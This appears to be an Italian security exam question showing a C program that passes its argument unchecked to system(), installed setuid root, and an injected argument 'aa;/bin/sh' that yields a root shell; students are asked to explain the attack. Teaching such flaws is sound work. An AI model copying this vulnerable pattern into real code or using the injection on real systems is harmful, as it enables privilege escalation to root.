 b. Si consideri il seguente codice catall.c:
#include <stdio.h>
#include <string.h>
#include <stdlib.h>
int main(int argc, char *argv[]){
char *pCatStr = "/bin/cat";
char *pCmd = malloc(strlen(pCatStr) + strlen(argv[1]) + 2);
sprintf(pCmd, "%s %s", pCatStr, argv[1]);
system(pCmd);
return 0;
}
Si spieghi in cosa consiste l'attacco effettuato con le seguenti istruzioni:
$ gcc catall.c -o catall
$ sudo chown root catall
$ sudo chmod 4755 catall
$ ./catall "aa;/bin/sh"
# whoami
root